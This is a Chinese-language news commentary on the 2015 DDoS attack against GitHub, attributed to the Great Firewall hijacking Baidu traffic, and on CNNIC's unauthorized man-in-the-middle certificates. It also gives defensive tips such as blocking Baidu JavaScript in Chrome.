翻墙者@bitinn表示:利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。新的被害者是:GitHub。换而言之,我们已经从 Defensive(防卫)变为Offensive(攻击)了。百度攻防安全实验室官方微博28日上午否认此次攻击与自身安全性有关,称:“百度安全工程 师经过仔细排查,已经排除自身产品的安全问题和黑客攻击的可能。我们也已经向其他网络安全机构通报情况,共同对相关问题进行进一步诊断”。如若属实,当可 确认攻击来自GFW。

有分析认为,无论攻击脸书还是GitHub,终极目标都是逼迫对方自我审查。脸书在去年六月二十日遭受GFW发起的核弹流量攻击之后,扎克伯格桌上 惊现“习近平著作”。迫使GitHub“下架”翻墙软件,是昨天攻击行为的最合理解释。与此同时,知乎上相关问题讨论的帖子已全部被删除。

有网友支招应对方法,屏蔽所有百度的JS代码:在Chrome的设置->显示高级设置->隐私设置->内容设置 ->JavaScript->管理例外情况中,输入百度的网址(需要通配符,如图),再将行为设置为禁用即 可:Chrome://settings/contentExceptions#javascript。

另有技术高手提供了技术支持:多种系统的一键吊销中国证书工具。

全球网络攻击地图显示,目前的主要攻击均是从中国大陆发起,到美国(和加拿大)的TCP(SYN)连接。

到截稿为止,对Github的攻击仍在持续中。3月30日,Github在推特上表示,攻击的方法已经转变,该网站在全力对抗。

中国互联网络信息中心发布中间人攻击证书

就在此前,3月25号,“中国的网络审查网站”(greatfire.org)发布声明称,从他们掌握的具体证据看,中国互联网络信息中心 (CNNIC)和网信办(CAC)参与了攻击全球电子信息巨头如谷歌、微软以及火狐的行动,该证书冒充成受信任的谷歌的域名,被用于部署到网络防火墙中, 用于劫持所有处于该防火墙后的HTTPS网络通信,而绕过浏览器警告。greatfire提醒有关互联网企业加强互联网防范措施,并再次呼吁谷歌、 Mozilla、微软和苹果立即取消对CNNIC的信任,以保护全球网民的用户信息。

谷歌和Mozilla(火狐)分别公开了这一安全事件,就此分别发表了博客文章(Google, Mozilla)。但谷歌与Mozilla有关CNNIC发布中间人攻击证书文章的中文翻译,则在中国被勒令删除了。

23日,谷歌公司一名网络安全专家在其公司的博客专栏发表博文写道,中国互联网络信息中心以及一家被称为MCS的控股公司,为一些谷歌网址分发了没 有得到授权的电子认证,”而这些被滥用的电子认证则被几乎所有的浏览器以及操作系统接受”。这名谷歌的网络安全专家将这一结果描述为互联网认证管理系统里 的”软肋”。次日,微软以及火狐等公司均发表了声明,称他们将取消所有MCS发放的认证。

具有攻击性的墙

推特网友@hnjhj表示,小组长(习近平)上台以后尽管网络管制思路跟之前一致,但路子毕竟野了很多。从3月中旬以来,CNNIC颁发官方假证书 进行中间人攻击、GFW劫持全球网络流量发动DDoS攻击、强调网络主权等等的事,如果从积极方面看的话,那就是在当局看来,单纯的砌墙防御已经不够用 了,翻墙途经越来越多,不主动出击就是等死。

有不少人曾传,中国的防火墙将会在今年4月完成升级。虽然目前该消息并未得到证实,细节也尚未浮出水面,但3月以来这些变化显示,墙不再是单纯的保 守封锁,已沦为攻击武器,还要利用翻墙者的积极性调用民间流量,让抗争者在不知不觉中充当枪手。但翻墙者不是纯粹的无畏派,并非只有搭梯子一种技能,拒绝 做肉鸡以及如何对越来越流氓的GFW发起反击是急需考虑的内容,虽然目前只能见招拆招。

时评人Larry指出:GFW从被动封锁转向主动攻击,是中共当局封锁网络“有害信息”、确保政治安全的需要的扩大化,与中国网络用户越来越强烈的 “自由、开放、安全”的网络需求之间不可调和的矛盾冲突的表现。极权势力投入在网络控制的资源不断扩张,对应的就是反对网络控制、追求言论通信自由的呼声 越来越强烈。